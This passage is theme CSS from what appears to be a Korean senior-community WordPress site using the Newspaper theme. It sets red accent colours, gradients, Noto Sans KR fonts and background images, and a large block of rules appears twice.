    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(221,51,51,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://cheonan-senior.com/wp-content/uploads/2020/11/run-4961494_640-223x300.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Noto Sans KR";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Sans KR";
	font-size:14px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans KR";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans KR";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Sans KR";
	
	}


	
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(221,51,51,0.8);
        background: -moz-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(221,51,51,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Noto Sans KR";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans KR";
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Nanum Gothic";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

body {
	background-image:url("http://cheonan-senior.com/wp-content/uploads/2020/11/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(221,51,51,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://cheonan-senior.com/wp-content/uploads/2020/11/run-4961494_640-223x300.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Noto Sans KR";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Sans KR";
	font-size:14px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans KR";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans KR";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Sans KR";
	
	}


	
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(221,51,51,0.8);
        background: -moz-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(221,51,51,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Noto Sans KR";
	
